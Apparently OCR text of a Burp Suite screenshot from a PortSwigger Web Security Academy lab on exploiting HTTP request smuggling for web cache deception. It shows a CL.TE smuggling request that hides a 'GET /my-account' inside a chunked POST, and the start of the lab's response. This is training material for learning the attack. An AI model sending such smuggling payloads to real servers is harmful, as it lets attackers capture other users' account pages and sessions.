 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0ae6003b03df40498dd891a200e9004c.web-security-academy.net \r \n
3 Content-Length: 37 \r \n
4 Transfer-Encoding: chunked \r \n
5 \r \n
6 0 \r \n
7 \r \n
8 GET /my-account HTTP/1.1 \r \n
9 Foo: X
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=IrdSzQA79M9JIsF5KcIL7ceEqPlJ7W6i; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8675
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
Exploiting HTTP request smuggling to perform web cache deception
</title>
14 </head>
15 <body>
16 <script type="text/javascript" src="/resources/js/tracking.js">
</script>
17 <script src="/resources/labheader/js/labHeader.js">
</script>
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>